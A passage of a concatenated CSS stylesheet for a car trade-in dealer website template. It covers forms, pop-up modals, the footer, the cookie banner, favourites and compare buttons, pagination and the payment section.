.form input.visually-hidden,.form textarea.visually-hidden {position:absolute; width:1px; height:1px; margin:-1px; border:0; padding:0; clip:rect(0 0 0 0); overflow:hidden}
.form textarea {padding-top:1.4rem; padding-bottom:1.4rem; resize:none}
input.select2-search__field{padding:11px 12px !important;border-radius: 12px !important;font-size: 1.6rem;border: 1px solid #e8e8e8;}
.form__privacy {width:60%; margin:2.1rem auto 0; text-align:center; font-size:1.4rem; color:#5a5c69}
.form__privacy_wide {width:100%; font-size:1.2rem}
.form__privacy a {text-decoration:underline}
.form__calculator {display:grid; grid-template-columns:repeat(2,1fr); grid-gap:2.4rem; margin-bottom:2.4rem}
.form__calculator-heading {margin-bottom:1.5rem}
.form__calculator-title {font-size:1.6rem; color:#5a5c69}
.form__calculator-info {display:flex; justify-content:space-between; align-items:center}
.form__calculator-text {display:flex; align-items:center; font-size:1.8rem}
.form__calculator-value {margin:0 .5rem}
.form__calculator .range-slider-wrap {margin-bottom:1.4rem}
.form input.form__input-no-border {border:none}
.form__resume {display:flex; align-items:center; margin-bottom:3rem}
.form__resume-title {font-size:1.6rem; color:#5a5c69; margin-right:1rem}
.select2-group select {height:4.8rem; padding-left:1.9rem; border:none; -webkit-appearance:none; -moz-appearance:none; appearance:none; background-color:#fff}
.select2-group select[multiple] {padding-left:0}
.select2-group select[multiple] option {padding-top:1.4rem}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li.select2-selection__choice{
    background: none !important;
    border: none !important;
    height: 100%;
    margin: 0 !important;
}
.filter__content input.select2-search__field{border: none;padding:11px 0 !important;}
/*.filter__content .select2-search~.select2.is-selected .select2-selection.select2-selection{border: 1px solid #e8e8e8 !important;}*/
.select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__clear{
    display: none;
}
@media (max-width:48em) {.form__resume-title {margin-bottom:2rem; font-size:3rem }
 .form__filter {display:flex; border-radius:0; padding:0 3rem; background:0 0; margin:0 -3rem 4.8rem; overflow-x:auto; position:relative; z-index:1 }
 .form__filter:before {content:''; position:absolute; top:0; left:6rem; width:100%; height:100%; background:#d9e8fc; border-radius:3rem; z-index:-1 }
 .form__filter-item {height:10rem; border-radius:3rem; font-size:3.2rem }
 .form__resume {flex-direction:column; align-items:flex-start }
 .form__resume-title {margin-bottom:1rem; font-size:3.2rem }
 .form .label {height:10rem }
 .form .label_checkbox,.form .label_switch {height:auto }
 .form .label__box {width:3.2rem; height:3.2rem; border-radius:.8rem; margin-right:2.4rem }
 .form .label__box::after {width:2.4rem; height:2.4rem }
 .form .label__text {font-size:3.2rem }
 .form .label_switch input:checked ~ .label__box::after {right:.4rem }
 .form .label_switch .label__box {width:7.2rem; height:4.4rem; padding:.4rem; border-radius:3.2rem; margin-right:2rem }
 .form .label_switch .label__box:after {left:.4rem; width:3.6rem; height:3.6rem }
 .form .label_textarea {height:20rem }
 .form input:not([type="checkbox"]),.form textarea {padding:0 3.8rem; border-radius:3rem; font-size:3.2rem }
 .form textarea {padding-top:2.8rem; padding-bottom:2.8rem }
 .form__privacy {width:100%; margin:4rem auto 0; font-size:3rem }
 .form__calculator {grid-template-columns:repeat(1,1fr); grid-gap:5.6rem; margin-top:-.8rem; margin-bottom:6rem }
 .form__calculator-heading {margin-bottom:3.4rem }
 .form__calculator-text,.form__calculator-title {font-size:3.2rem }
 .form__calculator-value {margin:0 .8rem }
 .form__calculator .range-slider-wrap {margin-bottom:2.4rem }
 .form__input-no-border {border:1px solid #e8e8e8!important; height:10rem!important }
}

.form__checkbox {
 display: flex;
 flex-direction: column;
 grid-gap: 5px;
 margin-top: 20px;
}

.form__checkbox-item {
 display: flex;
 flex-direction: row;
 align-items: center;
 grid-gap: 5px;
}
.form__checkbox-item label {
 font-size: 12px;
}
.form__checkbox-item label a{
 text-decoration: underline;
}
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/modal.css?17671757144530*/
.popup {display:none; position:fixed; top:0; left:0; width:100%; height:100%; background-color:rgba(35,38,49,.5); z-index:510; overflow-y:auto; overflow-x:hidden}
.popup_active {display:block}
.popup__wrap {min-height:100%; display:flex; justify-content:center; align-items:center; padding:3rem}
.popup__content {width:75.8rem; padding:3rem; background-color:#fff; border-radius:1.5rem; position:relative; z-index:1}
.popup__content_sm {width:34.5rem; padding-top:5rem; padding-bottom:5rem}
.popup__close {position:absolute; top:1rem; right:1rem; width:3.2rem; height:3.2rem; cursor:pointer; z-index:1}
.popup__close svg {width:100%; height:100%}
.popup__heading {margin-bottom:3rem}
.popup__title {font-size:2.4rem; font-weight:700}
.popup__title_center {text-align:center}
.popup__subtitle {margin-top:1.5rem; font-size:1.6rem}
.popup__subtitle_center {text-align:center}
.popup__text_message{margin-bottom:1.5rem;}
.popup .button.line-modal-button{width: 100%;padding: 0;}
.popup .form__content {display:grid; grid-template-columns:repeat(2,1fr); grid-gap:1rem; margin-bottom:3rem}
.popup .form__content_col {grid-template-columns:repeat(1,1fr)}
.popup .form .wide {grid-column:span 2}
.popup .form__terms {margin-bottom:3rem}
.popup .form__terms .label__text {padding-top:.2rem; font-size:1.4rem; color:#5a5c69}
.popup .form__button {width:100%}
.popup__bottom {display:flex; justify-content:space-between; align-items:center; margin-top:2rem; padding-top:2rem; position:relative}
.popup__bottom:before {content:''; position:absolute; top:0; left:-3rem; right:-3rem; height:1px; background-color:#e8e8e8}
.popup__bottom-title {font-size:1.4rem; color:#5a5c69; margin-right:2rem}
.popup__bottom-item {display:inline-block; font-size:1.6rem}
.popup__bottom-item:not(:last-child) {margin-right:4rem}
.popup__bottom-items {display:flex}
.popup__bottom-phone {font-weight:500}
.popup__bottom-email {color:#0067e7; position:relative}
.popup__bottom-email::before {content:''; position:absolute; top:50%; left:-2rem; transform:translateY(-50%); width:1px; height:75%; background-color:#0067e7; pointer-events:none}
.popup_vacancy .form__content {grid-template-columns:repeat(3,1fr); margin-bottom:1rem}
.popup_vacancy .form .wide {grid-column:span 3}
.popup_vacancy .form .label textarea {overflow:hidden}
.popup_vacancy .form__resume {display:flex; align-items:center; margin-bottom:3rem}
.popup_vacancy .form__resume-title {font-size:1.6rem; color:#5a5c69; margin-right:1rem}
.popup_thanks .popup__heading {text-align:center; margin-bottom:0}
.popup_call .popup__content {width:34.5rem; padding-top:5rem; padding-bottom:2rem}
.popup_call .popup__heading {text-align:center; margin-bottom:2.5rem}
.popup_call .popup__subtitle {font-size:1.4rem}
.popup_call .form__content {grid-template-columns:repeat(1,1fr); margin-bottom:0}
.popup_call .form__privacy {margin-top:3rem; width:100%; font-size:1.2rem}
.popup #subscribe-form-popup .select2-selection__clear{background-color: #fff;z-index: 9;}
@media (max-width:48em) {.popup__content {width:100%; padding:4rem; border-radius:3rem }
 .popup__close {top:2rem; right:2rem; width:6.4rem; height:6.4rem }
 .popup__heading {margin-bottom:4rem }
 .popup__title {font-size:4.8rem }
 .popup__subtitle {margin-top:3rem; font-size:3.2rem }
 .popup .form__content {grid-template-columns:repeat(1,1fr); grid-gap:2rem; margin-bottom:4rem }
 .popup .form .wide {grid-column:span 1 }
 .popup .form__terms {margin-bottom:4rem }
 .popup .form__terms .label {align-items:flex-start }
 .popup .form__terms .label__text {font-size:3rem }
 .popup__bottom {display:block; margin-top:4rem; padding-top:3rem }
 .popup__bottom:before {left:-4rem; right:-4rem }
 .popup__bottom-title {font-size:3.2rem; margin-right:0; margin-bottom:2rem }
 .popup__bottom-item {font-size:3.2rem }
 .popup__bottom-item:not(:last-child) {margin-right:0; margin-bottom:1rem }
 .popup__bottom-items {display:block }
 .popup__bottom-email::before {content:none }
 .popup_vacancy .form__content {margin-bottom:2.4rem }
 .popup_vacancy .form .label textarea {line-height:1.4 }
 .popup_vacancy .form__resume {flex-direction:column; margin-bottom:4.6rem }
 .popup_vacancy .form__resume-title {font-size:3.2rem; margin-right:0; margin-bottom:1.6rem }
 .popup_thanks .popup__heading {text-align:left }
 .popup_call .popup__content {width:100%; padding:10rem 6rem 4rem }
 .popup_call .popup__heading {margin-bottom:5rem }
 .popup_call .popup__subtitle {font-size:3.2rem }
 .popup_call .form__privacy {margin-top:6rem; font-size:3rem }
}

/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/corner.css?1719317635409*/
.corner {
  width: 2rem;
  height: 2rem;
  position: absolute;
  background-color: rgba(255,255,255,.05)
}
.corner::before {
  content: '';
  display: block;
  padding-bottom: 100%;
  background-color: #232631
}
.corner_br {
  bottom: 0;
  right: 100%
}
.corner_br::before {
  border-bottom-right-radius: 100%
}
.corner_bl {
  bottom: 0;
  left: 100%
}
.corner_bl::before {
  border-bottom-left-radius: 100%
}
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/footer.css?17667694769144*/
.footer_gray {
  padding-top: 9rem;
  background-color: #f4f4f4;
}
.footer .container {
  max-width: 134.4rem;
}
.footer__content {
  padding: 2.4rem;
  background-color: #232631;
  border-radius: 2.4rem;
  color: #fff;
}
.footer__inner {
  display: flex;
  justify-content: space-between;
}
.footer__left {
  width: 21rem;
}
.footer .logo {
  width: 20rem;
  margin-bottom: 1rem;
}
.footer__title {
  font-size: 1.4rem;
  font-weight: 300;
  margin-bottom: 2.5rem;
}
.footer__description {
  font-size: 1.2rem;
  opacity: 0.3;
  height: 12rem;
  position: relative;
}
/* .footer .nav {
  margin: 0 2rem;
} */
.footer .nav__list {
  background: 0 0;
  padding: 0;
  border-radius: 0;
  display: block;
  box-shadow: none;
}
.footer .nav__list > li {
  line-height: 1;
}
.footer .nav__list > li:not(:last-child) {
  margin-right: 0;
  margin-bottom: 2.05rem;
}
.footer__info {
  /* width: 68rem; */

  padding-bottom: 8rem;
}

.footer__info-item-description br {
  display: none;
}

@media (min-width: 48.0625em) {
  .footer__bottom--right {
    width: 50%;
  }
  .footer__info {
    width: 50%;
  }
}
@media (max-width: 48em) {
  .footer__bottom--right {
    width: 100%;
  }
  .footer__info {
    width: 100%;
  }
  .footer__brands-list li {
    font-size: 3rem !important;
  }
}

.footer__info-title {
  font-size: 1.6rem;
  font-weight: 500;
  margin-bottom: 1.4rem;
}
.footer__info-group {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
  gap: 1.5rem;
}
.footer__info-item:not(:last-child) {
  margin-right: 2rem;
}
.footer__info-item-title {
  font-size: 1.2rem;
  opacity: 0.6;
  margin-bottom: 0.5rem;
}
.footer__info-item-description {
  font-size: 1.6rem;
  font-weight: 300;
}
.footer__brands {
  margin-top: -5.7rem;
  pointer-events: none;
  /* position: relative; */
  z-index: 1;
}
.footer__brands * {
  pointer-events: all;
}
.footer__brands_active .footer__brands-heading {
  padding-bottom: 3.8rem;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.footer__brands_active .footer__brands-heading .corner {
  /* opacity: 1; */
  opacity: 0;
}
.footer__brands_active .footer__brands-button::after {
  opacity: 0;
}
.footer__brands-heading {
  /* width: 68rem; */
  margin-left: auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 1.7rem 2rem;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 1.5rem;
  transition: 0.25s;
  position: relative;
  cursor: pointer;
}
.footer__brands-heading .corner {
  opacity: 0;
  transition: 0.25s;
}
.footer__brands-title {
  font-size: 1.6rem;
  font-weight: 500;
}
.footer__brands-button {
  width: 2.4rem;
  height: 2.4rem;
  position: relative;
}
.footer__brands-button::after,
.footer__brands-button::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 1.6rem;
  height: 0.2rem;
  background-color: #fff;
  border-radius: 1rem;
  transition: opacity 0.25s;
}
.footer__brands-button::after {
  width: 0.2rem;
  height: 1.6rem;
}
.footer__brands-dropdown {
  display: none;
  padding: 2.4rem;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 1.5rem 0 1.5rem 1.5rem;

  left: 0;
  width: 100%;
}
.footer__brands-list {
  display: grid;
  grid-template-columns: repeat(7, 1fr);
  grid-gap: 1rem 3rem;
}
.footer__brands-list:not(:last-child) {
  margin-right: 2rem;
}
.footer__brands-list li {
  font-size: 1.6rem;
  font-weight: 500;
  line-height: 1;
}
.footer__bottom {
  /* padding: 1.7rem 4rem 1.1rem 2.4rem; */
  padding: 0rem;
  margin-top: 5rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 1.2rem;
  gap: 50px;
  position: relative;
}
.footer__title br {
  display: none;
}
@media (max-width: 48em) {
  .footer__brands-list {
    grid-template-columns: 1fr;
  }

  .footer__brands-list li:nth-child(5n) {
    margin-top: 2rem;
  }
  .footer__brands-dropdown {
    position: relative;
  }
  .footer_gray {
    padding-top: 12rem;
  }
  .footer .container {
    max-width: none;
  }
  .footer__content {
    padding: 3rem;
    border-radius: 4.8rem;
  }
  .footer__inner {
    display: block;
    margin-bottom: 5rem;
  }
  .footer__left {
    width: 100%;
    margin-bottom: 4.8rem;
  }
  .footer .logo {
    width: 30rem;
    margin-bottom: 2rem;
  }
  .footer__title {
    font-size: 3.2rem;
    margin-bottom: 4.4rem;
  }
  .footer__description {
    font-size: 3rem;
  }
  .footer .nav {
    margin: 4rem 0 5rem;
  }
  .footer .nav__list > li {
    font-size: 3.2rem;
  }
  .footer .nav__list > li:not(:last-child) {
    margin-bottom: 4.1rem;
  }
  .footer .nav__link {
    display: initial;
    padding: 0;
    background: 0 0;
    border-radius: 0;
    box-shadow: none;
  }
  .footer__info {
    width: 100%;
    padding-bottom: 0;
  }
  .footer__info-title {
    font-size: 3.2rem;
    margin-bottom: 2.8rem;
  }
  .footer__info-group {
    display: block;
  }
  .footer__info-item:not(:last-child) {
    margin-right: 0;
    margin-bottom: 1.7rem;
  }
  .footer__info-item-title {
    font-size: 3rem;
  }
  .footer__info-item-description {
    font-size: 3.2rem;
  }
  .footer__brands {
    display: none;
  }
  .footer__privacy.mobile {
    display: inline !important;
    font-size: 3rem;
    color: #e8e8e8;
  }
  .footer__bottom {
    padding: 2.4rem 0 5rem;
    justify-content: center;
    font-size: 3rem;
  }
  .footer__brands-heading { 
    padding: 3rem 2rem !important
  }
}
p.adress__brand {
  color: #fff;
}
.footer__adresses__item {
  display: flex;
  gap: 10px;
}

.footer__adresses__item:nth-child(2) {
  margin-top: 16px;
  margin-bottom: 12px;
}

.footer__adresses__item svg {
  min-width: 20px;
}

.footer__adresses__item {
  display: flex;
  gap: 10px;
}

@media (min-width: 48.0625em) {
  .footer__brands-dropdown {
    position: absolute;
  }

  .footer__top__block {
    display: flex;
    align-items: flex-start;
  }

  .subscribe-form input[type="email"] {
    min-width: 30rem;
    width: 100%;
  }
  p.adress__brand {
    font-size: 1.6rem;
  }
  .footer__adresses {
    max-width: 28rem;
  }

  .footer__contacts {
    display: flex;
    gap: 15rem;
  }

  .footer__content:has(.footer__brands.footer__brands_active) {
    height: 78rem;
  }
}
@media (max-width: 48em) {
  .footer__top__block {
    display: flex;
    flex-direction: column;
  }

  .footer__bottom--right {
  }

  .subscribe-block {
    flex-direction: column;
  }

  .subscribe-content h2 {
    font-size: 3.2rem !important;
  }

  .subscribe-content p {
    font-size: 3rem !important;
  }

  p.adress__brand {
    font-size: 3rem !important;
  }

  .subscribe-form {
    flex-direction: column;
    padding-bottom: 20px;
  }

  .subscribe-form input[type="email"] {
    width: 100%;
    min-height: 5rem;
    height: 100%;
  }

  .subscribe-form input[type="email"] {
    font-size: 3rem;
    padding-top: 16px;
    padding-bottom: 16px;
  }

  .subscribe-form button {
    font-size: 3rem;
    padding-top: 2rem !important;
    padding-bottom: 2rem !important;
    height: fit-content !important;
  }

  .footer__contacts {
    margin-top: 4rem;
  }
  .footer__adresses__item {
    align-items: center;
  }

  .footer__contacts {
    display: flex;
    justify-content: space-between;
  }

  .footer__bottom {
    flex-direction: column;
  }
  .footer__bottom--right {
    height: 40rem;
    display: flex;
    flex-direction: column;
  }
  .footer__brands {
    display: block !important;
  }
  .footer__description {
    height: 35rem !important;
  }
  .footer__brands-title {
    font-size: 3rem !important;
  }
  .footer__bottom--right:has(.footer__brands.footer__brands_active) {
    height: 100% !important;
  }
}

.subscribe-block {
  margin: 0 auto;
  background: transparent;
  display: flex;
  gap: 16px;
  width: 100%;
  justify-content: flex-end;
}
.subscribe-content {
  display: flex;
  flex-direction: column;
}
.subscribe-content h2 {
  font-size: 1.6rem;
  font-weight: 400;
  text-transform: uppercase;
  color: #ffffff;
}
.subscribe-content p {
  margin-top: 4px;
  font-weight: 300;
  color: #ffffff99;
}

@media (min-width: 48.0625em) {
  .subscribe-content p {
    font-size: 1.6rem !important;
  }

  .subscribe-form input[type="email"] {
    font-size: 1.6rem;
  }
  .subscribe-form button {
    font-size: 1.6rem;
  }
}
.subscribe-form {
  display: flex;
  gap: 8px;
  align-items: center;
  height: fit-content;
}
.subscribe-form input[type="email"] {
  flex: 1;
  padding: 16px 1.5rem;
  border-radius: 1.5rem;
  cursor: pointer;
  height: 5rem;
  color: #5a5c69;
}

.consent-note {
  margin-top: 10px;
  font-size: 0.8rem;
  color: #666;
}

.visually-hidden {
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
  white-space: nowrap;
}

.subscribe-form button {
  width: 100%;
  height: fit-content;
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
  padding-left: 2rem;
  padding-right: 2rem;
  background: #fd2c1a;
  color: #fff;
  border: none;
  border-radius: 1.5rem;
  cursor: pointer;
  font-weight: 500;
}
.subscribe-form button:hover {
  background: #fd2c1a;
}

/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/cookies.css?17489395491735*/
.cookies{
    display: none;
    position: fixed;
    width: 875px;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 101;
    margin: 0 auto;
    background-color: #fff;
    padding: 20px;
    border-radius: 20px 20px 0 0;
    z-index: 10;
	box-shadow: 3px 5px 15px rgba(0, 0, 0, .5);
}
.cookies__wrap{
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    grid-gap: 20px;
}
.cookies__content{
    font-size: 14px;
    line-height: 14px;
    color: #000;
}
.cookies__content a{
    display: contents;
    color: #000;
    text-decoration: underline;
}
.cookies__btn{
    font-size: 14px;
    background-color: #0067e7;
    color: #fff;
    padding: 10px 20px;
    border: 0;
    border-radius: 4px;
}

@media (min-width: 768px) and (max-width: 1024px) {
    .cookies{
        width: 700px;
    }
	.cookies__content{
    	font-size: 12px;
    	line-height: 12px;
	}
	.cookies__btn{
    	font-size: 12px;
	}
    .cookies__content br {
        display: none;
    }
}

@media (max-width: 767px) {
    .cookies{
        width: calc(100vw / 1.05);
        padding: 15px 15px 15px;
 		border-radius: 20px;
        bottom: 100px;
    }
    .cookies__content {
        font-size: 12px;
        line-height: 12px;
    }
	.cookies__btn{
    	font-size: 12px;
	}
    .cookies__content br {
        display: none;
    }
}
@media (max-width: 576px){
    .cookies{
        border-radius: 20px;
        bottom: 100px;
    }
    .cookies__wrap {
        flex-direction: column;
        grid-gap: 10px;
    }
    .cookies__action {
        width: 100%;
    }
    .cookies__btn {
        width: 100%;
    }
}
@media (max-width: 326px){
	.cookies__content {
        text-align: justify;
    }
}
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/favourites_compare.css?17515262013439*/
.fav_header,.compare_header{
    display: flex;
    width: 38px;
    height: 38px;
    justify-content: center;
    align-items: center;
    border-radius: 1.5rem;
    position: relative;
    background-color: #fff;
}

.fav_header path{
    fill: #000;
}
.compare_header path{
    stroke: #000;
}
.fav_header .cnt_car,.compare_header  .cnt_car{
    position: absolute;
    right: 0;
    top: 0;
    background: red;
    color: #fff;
    font-size: 12px;
    width: 18px;
    height: 18px;
    display: flex;
    border-radius: 15px;
    align-items: center;
    justify-content: center;
}
.empty-favourites{
    margin-bottom: 50px;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 15px;
}

.empty-favourites-text{
    font-size: 1.8rem;
    font-weight: 900;
}

.add_to_favourites, .add_to_compare{
    position: relative;
    cursor: pointer;
    background-color: #d9e8fc;
    width: 30px;
    height: 30px;
    border-radius: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
    transition: .3s background-color;
}
.target_block_btn{
    width: 100%;
    position: absolute;
    height: 100%;
}
.add_to_favourites path,.add_to_compare path{
    /*fill: #000000;*/
    transition: .3s fill, .3s stroke;
}

.car_ya_fav_compare .add_to_favourites, .car_ya_fav_compare .add_to_compare {
    /*background-color: rgba(0,0,0,0.07);*/
    width: 32px;
    height: 32px;
}
.car_ya_fav_compare .ya-share2__container_size_m .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more.ya-share2__link_more-button-type_short{
    background-color: #d9e8fc !important;
}
.car_ya_fav_compare .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__icon_more{
    background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cpath xmlns='http://www.w3.org/2000/svg' d='M14.6 2.9a2.7 2.7 0 01-4.554 1.963L5.303 7.28a2.702 2.702 0 010 1.44l4.743 2.417a2.7 2.7 0 11-.834 1.708l-5.05-2.575a2.7 2.7 0 110-4.54l5.05-2.575A2.7 2.7 0 1114.6 2.9z' fill='%230166E7'/%3E%3C/svg%3E") !important;
}



/*
.car_ya_fav_compare .add_to_favourites path{
    fill: #000;
}
.car_ya_fav_compare .add_to_compare path{
    stroke: #000;
}*/

.add_to_favourites:hover,.add_to_favourites.active,
.car_ya_fav_compare .add_to_favourites:hover, 
.car_ya_fav_compare .add_to_favourites.active, 
.add_to_compare:hover, .add_to_compare.active,
.car_ya_fav_compare .add_to_compare:hover
.car_ya_fav_compare .add_to_compare.active{
    background: #d22c1d;
}
.add_to_compare:hover, .add_to_compare.active path{
    stroke:#fff;
}
.add_to_favourites:hover path,.add_to_favourites.active path{
    fill: #ffffff;
}
.add_to_compare:hover path, .add_to_compare.active path{
    stroke:#fff;
}
.fav_compare_block{
    display: flex;
    gap: 7px;
}
.mobile_icons{
    display: none;
}

@media(max-width:768px){
    .mobile_icons{display: block;}
    .header_icons{
        gap: 20px;
    }
    .header__bottom .header_icons{
        display: none;
    }
    .fav_header .cnt_car,.compare_header  .cnt_car{
        right: -7px;
        top: -7px;
    }
}
@media(max-width:425px){
    .fav_header,.compare_header{
        width: 27px;
        height: 27px;
    }
    .header_icons{
        gap: 7px;
    }
}
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/pagination.css?1725890654838*/
.pagination__list {
  display: flex;
  align-items: center
}
.pagination__item {
  width: 5rem;
  height: 5rem;
  background-color: #f4f4f4;
  border-radius: 1.5rem;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  font-size: 1.4rem;
  font-weight: 700;
  line-height: 1;
  transition: .25s
}
.pagination__item:not(:last-child) {
  margin-right: .6rem
}
.pagination__item_empty {
  pointer-events: none
}
.pagination__item:hover,
.pagination__item_active {
  background-color: #0067e7;
  color: #fff
}
.pagination_white .pagination__item:not(.pagination__item_active) {
  background-color: #fff
}
@media (max-width:48em) {
  .pagination__item {
    width: 6.4rem;
    height: 6.4rem;
    border-radius: 2rem;
    font-size: 3rem
  }
  .pagination__item:not(:last-child) {
    margin-right: 2rem
  }
}
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/list.css?1719317635711*/
.list {
  padding: .3rem 0 .3rem 4.4rem
}
.list li {
  font-size: 1.8rem;
  line-height: 1.39;
  position: relative
}
.list li::before {
  content: '';
  position: absolute;
  top: -.4rem;
  left: -4.4rem;
  width: 3rem;
  height: 3rem;
  border-radius: 50%;
  background: url(/local/templates/avtoruss-tradein/assets/bx-styles/../img/svg/check-primary.svg) 50% no-repeat #d9e8fc
}
.list li:not(:last-child) {
  margin-bottom: 2.5rem
}
@media (max-width:48em) {
  .list {
    padding: .6rem 0 .6rem 6.8rem
  }
  .list li {
    font-size: 3.2rem;
    line-height: 1.375
  }
  .list li::before {
    top: -.2rem;
    left: -6.8rem;
    width: 4.8rem;
    height: 4.8rem;
    background-size: 3.2rem
  }
  .list li:not(:last-child) {
    margin-bottom: 2.8rem
  }
}
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/customer-choice.css?17611522672727*/
.customer-choice {
    padding: 4rem 0
}

.customer-choice__title {
    margin-bottom: 1.9rem
}

.customer-choice__content {
    display: flex;
}

.customer-choice__item {
    height: 4.2rem;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 2.6rem;
    background-color: #f4f4f4;
    border-radius: 1.5rem;
    font-size: 1.6rem;
    color: #5a5c69
}

.customer-choice__item-block .customer-choice__item_active {
    background-color: #0067e7;
    color: #fff
}

.customer-choice__item:not(:last-child) {
    margin-right: .5rem
}

@media (max-width:48em) {
    .customer-choice {
        padding: 3.8rem 0
    }

    .customer-choice__title {
        margin-bottom: 3.2rem
    }

    .customer-choice__content {
        flex-wrap: wrap
    }

    .customer-choice__item {
        height: 6.2rem;
        padding: 0 3rem;
        background-color: transparent;
        border: 1px solid #f2f7fe;
        border-radius: 2rem;
        font-size: 3rem;
        margin-bottom: 1rem;
        color: rgba(0, 103, 231, .5)
    }

    .customer-choice__item_active {
        background-color: #0067e7;
        border-color: #0067e7;
        color: #fff
    }

    .customer-choice__item:not(:last-child) {
        margin-right: 1rem
    }
}

/* new */

.customer-choice__content {
    display: flex;
    flex-wrap: wrap;
    gap: 1.2em;
}

.customer-choice__item-block {
    position: relative;
    /* padding: 24px; */
    width: calc( (100% - (12px*2))/3 );
    /* height: 240px; */
    overflow: hidden;
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
}

.customer-choice__item-block-img {
    position: relative;
}

.customer-choice__item-block-overlay {
    position: absolute;
    left: 0;
    top: 0;
    min-width: 100%;
    min-height: 100%;
}

.customer-choice__item-block-overlay {
    background-color: rgba(0, 0, 0, 0.5);
}

.customer-choice__item-block-content {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    padding: 2.4em;
    display: flex;
    justify-content: space-between;
    column-gap: 100px;
}

.customer-choice__item-block-name {
    font-size: 2.4em;
    line-height: 1.2;
    font-weight: 700;
    color: #fff;
}

.customer-choice__item-block-arrow {
    width: 2.4em;
    height: 2.4em;
}

@media (max-width: 48em) {
    .customer-choice__item-block {
        width: 100%;
    }

    .customer-choice__item-block-content {
        padding: 4em 3em;
    }

    .customer-choice__item-block-name {
        font-size: 4em;
    }

    .customer-choice__item-block-arrow {
        width: 4em;
        height: 4em;
    }
}

/* /new */
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/hero-template.css?1725890654856*/
.hero-template {
  padding: .7rem 0 4rem;
  background-color: #f4f4f4
}
.hero-template .container {
  max-width: 134.4rem
}
.hero-template__heading {
  padding: 0 2.4rem;
  margin-bottom: 2.4rem
}
.hero-template__description {
  margin-top: 2.4rem;
  font-size: 1.6rem;
  line-height: 1.375;
  color: #5a5c69
}
.hero-template__img {
  height: 34rem;
  border-radius: 2.4rem;
  overflow: hidden
}
.hero-template__img img {
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover
}
@media (max-width:48em) {
  .hero-template {
    padding: 0 0 3rem
  }
  .hero-template .container {
    max-width: none
  }
  .hero-template__heading {
    padding: 0;
    margin-bottom: 3.8rem
  }
  .hero-template__description {
    margin-top: 2rem;
    font-size: 3rem;
    line-height: 1.43
  }
  .hero-template__img {
    height: 36rem;
    border-radius: 3rem
  }
}
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/payment.css?17619844672284*/
.payment {
  padding: .7rem 0 0;
  background-color: #f4f4f4
}
.payment .container {
  max-width: 134.4rem
}
.payment__heading {
  padding: 0 2.4rem;
  margin-bottom: 2.8rem
}
.payment__title {
  margin-bottom: 2.5rem
}
.payment__subtitle {
  font-size: 1.6rem;
  color: #5a5c69
}
.payment__block {
  padding: 2.4rem;
  background-color: #fff;
  border-radius: 2rem
}
.payment__block:not(:last-child) {
  margin-bottom: 4rem
}
.payment__block-title {
  font-size: 2.4rem;
  font-weight: 700;
  margin-bottom: 2.1rem
}
.payment__block-text {
  font-size: 1.6rem;
  line-height: 1.375;
  color: #5a5c69
}
.payment__block-text p:not(:last-child) {
  margin-bottom: 2.4rem
}
.payment__item {
  height: 12rem;
  border-radius: 2.4rem;
  padding: 2rem 2.3rem;
  background: linear-gradient(160deg,#d9e8fc 0,transparent 50%),linear-gradient(-15deg,#d9e8fc 0,transparent 50%);
  position: relative;
  z-index: 1;
  overflow: hidden
}
.payment__items {
  display: grid;
  grid-template-columns: repeat(4,1fr);
  grid-gap: 2.4rem;
  margin: 2.4rem 0 1.6rem
}
.payment__item::before {
  content: '';
  position: absolute;
  inset: 1px;
  border-radius: inherit;
  background-color: #fff;
  z-index: -1
}
.payment__item img {
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain
}
.payment__block-text ul {
  list-style-type: disc;
  margin-bottom: 2.4rem;
}
.payment__block-text ul li {
  margin-left: 3rem;
    margin-bottom: 1rem;
}
@media (max-width:48em) {
  .payment {
    padding: 0
  }
  .payment .container {
    max-width: none
  }
  .payment__heading {
    padding: 0;
    margin-bottom: 4.2rem
  }
  .payment__title {
    margin-bottom: 2.2rem
  }
  .payment__subtitle {
    font-size: 3.2rem
  }
  .payment__block {
    padding: 3rem;
    border-radius: 3rem
  }
  .payment__block:not(:last-child) {
    margin-bottom: 2rem
  }
  .payment__block-title {
    font-size: 4rem;
    line-height: 1.1;
    margin-bottom: 2rem
  }
  .payment__block-text {
    font-size: 3.2rem;
    line-height: 1.43
  }
  .payment__block-text p:not(:last-child) {
    margin-bottom: 4.8rem
  }
